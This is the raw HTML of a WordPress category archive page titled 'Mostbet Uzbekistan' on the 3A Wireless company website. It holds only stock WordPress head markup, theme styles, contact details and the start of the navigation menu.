

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.3awireless.com/category/mostbet-uzbekistan/
body_size: 24690
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mostbet Uzbekistan &#8211; 3A Wireless</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Feed" href="http://www.3awireless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Comments Feed" href="http://www.3awireless.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Mostbet Uzbekistan Category Feed" href="http://www.3awireless.com/category/mostbet-uzbekistan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.3awireless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.3awireless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.3awireless.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetblack-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-education-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-block-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/blocks.min.css?ver=20201220-115458' type='text/css' media='all' />
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.3awireless.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.3awireless.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.3awireless.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.3awireless.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #dd3333;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #52c1dd; }
</style>
	<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="archive category category-mostbet-uzbekistan category-14 custom-background wp-custom-logo wp-embed-responsive hfeed layout-right-sidebar fluid-layout grid header-one no-header-media">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
		<div id="top-header" class="main-top-header-one dark-top-header">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Top Bar</span>
				</button><!-- #header-top-toggle -->

				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;n&#102;&#111;&#064;3a&#119;irel&#101;ss.&#099;&#111;m">i&#110;&#102;&#111;&#064;3a&#119;ir&#101;&#108;ess&#046;c&#111;m</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

						</div>
						
						
					<div class="mobile-search">
	

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</div><!-- .header-search -->
				</div><!-- #site-top-header-mobile-container-->
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-contact" class="pull-left">
						<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:i&#110;fo&#064;3aw&#105;&#114;el&#101;&#115;&#115;.&#099;&#111;m">i&#110;fo&#064;&#051;&#097;w&#105;re&#108;es&#115;&#046;com</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

				</div>
				
							</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div><!-- #top-header -->
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="http://www.3awireless.com/" class="custom-logo-link" rel="home"><img width="356" height="418" src="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png" class="custom-logo" alt="3A Wireless" decoding="async" srcset="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png 356w, http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-256x300.png 256w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.3awireless.com/" rel="home">3A Wireless</a></p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right">
					<div id="main-nav" class="pull-left">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-3a-menu" class="primary-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
